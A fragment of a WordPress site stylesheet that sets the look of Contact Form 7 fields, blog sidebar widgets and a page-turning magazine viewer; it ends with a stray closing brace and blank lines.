	.wpcf7-text, .wpcf7-form textarea {width: 280px !important;}
	.wpcf7 p {text-align: left !important;}
	.wpcf7 .wpcf7-list-item-label {max-width: 300px; line-height: 14px; margin-bottom: 20px; font-size: 8px;}
	.wpcf7 .wpcf7-list-item-label input {float: left;}
	.wpcf7 .wpcf7-list-item-label span {}

	#blog_sidebar .module {background: none;}
	.blog #primary > a,
	.single #primary > a,
	.category #primary > a {display: none !important;}

	#blog_sidebar .module {padding: 0; margin-bottom: 30px;}
	#blog_sidebar .module:first-child {display: none;}
	#blog_sidebar .module h3 {text-shadow: none;}
	#blog_sidebar .module ul li a {font-size: 12px;line-height: 14px; border-bottom: 1px solid #CCC; margin: 2px 0 4px 2px; padding: 0 0 4px;}
	#main .widget-area ul {padding: 0;}

	#blog_sidebar .module h3 {margin-bottom: 10px; font-size: 20px;}

	#magazine_container {position: relative;width:290px;height:430px; margin: 0 auto 35px;border: 1px solid #CCC;
		-webkit-box-shadow: 4px 4px 20px rgba(50, 50, 50, 0.75);
		-moz-box-shadow:    4px 4px 20px rgba(50, 50, 50, 0.75);
		box-shadow:         4px 4px 20px rgba(50, 50, 50, 0.75);}
		#magazine{width:290px;height:430px;}
		#magazine .turn-page{background-color:#ccc;background-size:100% 100%;}
		#magazine_container #next { position: absolute; right: 25px; top: 450px; display: block;}
		#magazine_container #previous { position: absolute; left: 25px; top: 450px; display: block;}

}



























